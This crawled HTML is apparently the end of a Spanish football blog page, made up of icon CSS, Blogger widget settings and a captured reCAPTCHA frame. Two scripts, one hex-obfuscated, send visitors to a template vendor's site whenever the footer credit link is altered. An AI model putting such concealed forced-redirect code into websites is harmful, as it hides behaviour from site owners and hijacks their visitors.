f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VIcoYAbxHP03rFq-CAogiMWcCNA:1768471309343';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/8661151100375288669/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '8661151100375288669', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkadJ-Hxf98uKWQdoxZlHVemhW97bDLMFCKStBNut2FGEX1pt6UZOSP74LyrRQR5fe73J6WZjDf7XHonELW_NfPK9tf3ngSJMunJJW1mlK7FjtXiMQWZe6igcJiKMgheSoLIEcVOmhqO_3RIBzVoDNIG4cRZYXs55AHM4Fz-4CDYBPYsNbOWDdRlo/s72-c/4da8658f-55.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkadJ-Hxf98uKWQdoxZlHVemhW97bDLMFCKStBNut2FGEX1pt6UZOSP74LyrRQR5fe73J6WZjDf7XHonELW_NfPK9tf3ngSJMunJJW1mlK7FjtXiMQWZe6igcJiKMgheSoLIEcVOmhqO_3RIBzVoDNIG4cRZYXs55AHM4Fz-4CDYBPYsNbOWDdRlo/s400/4da8658f-55.jpg', 'pageName': 'El M\xe1laga sondea a Curro S\xe1nchez', 'pageTitle': 'Nuevo F\xfatbol: El M\xe1laga sondea a Curro S\xe1nchez'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El M\xe1laga sondea a Curro S\xe1nchez', 'description': '  Un nuevo nombre en la agenda del M\xe1laga, concretamente el del extremo Curro S\xe1nchez . El jugador tiene un pie y medio fuera del Almer\xeda se...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkadJ-Hxf98uKWQdoxZlHVemhW97bDLMFCKStBNut2FGEX1pt6UZOSP74LyrRQR5fe73J6WZjDf7XHonELW_NfPK9tf3ngSJMunJJW1mlK7FjtXiMQWZe6igcJiKMgheSoLIEcVOmhqO_3RIBzVoDNIG4cRZYXs55AHM4Fz-4CDYBPYsNbOWDdRlo/s400/4da8658f-55.jpg', 'url': 'https://www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8661151100375288669}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2700948682-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jhL0MihTeglblClPD1hOXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768471312784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>